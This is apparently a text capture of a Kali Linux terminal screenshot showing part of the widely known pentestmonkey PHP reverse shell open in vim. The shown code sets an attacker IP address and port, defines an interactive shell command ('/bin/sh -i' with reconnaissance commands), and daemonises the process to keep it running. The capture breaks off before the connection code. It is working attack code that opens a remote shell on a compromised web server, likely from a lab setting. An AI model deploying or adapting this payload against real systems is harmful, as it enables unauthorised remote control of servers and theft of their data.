 kali@kali: ~/Downloads
File Actions Edit View Help
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.83.133';  // CHANGE THIS
$port = 7079;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
-- INSERT -- 50,13 27%